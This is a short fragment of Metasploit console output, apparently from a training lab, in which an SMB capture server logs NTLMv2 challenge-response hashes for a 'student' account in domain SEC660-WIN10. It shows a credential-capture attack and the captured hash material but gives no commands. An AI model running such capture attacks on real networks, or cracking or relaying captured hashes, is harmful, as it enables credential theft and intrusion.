 [*] Server started.
msf auxiliary(server/capture/smb) > [*] SMB Captured - 2019-10-15 06:06:27 -0700
NTLMv2 Response Captured from 10.10.76.99:49704 - 10.10.76.99
USER:student DOMAIN:SEC660-WIN10 OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:94c04aa435a24ae30612423f3856662f
NT_CLIENT_CHALLENGE:0101000000000000ef259b069483d5012cb4f219e1e915f50000000002000000000000000000000000
[*] SMB Captured - 2019-10-15 06:06:27 -0700
NTLMv2 Response Captured from 10.10.76.99:49704 - 10.10.76.99
USER:student DOMAIN:SEC660-WIN10 OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:6d19e9322ebe97abac590ea7a5709ba1
NT_CLIENT_CHALLENGE:0101000000000000e6949d069483d501cb80a357affe53e90000000002000000000000000000000000
[*] SMB Captured - 2019-10-15 06:06:27 -0700
NTLMv2 Response Captured from 10.10.76.99:49704 - 10.10.76.99
USER:student DOMAIN:SEC660-WIN10 OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled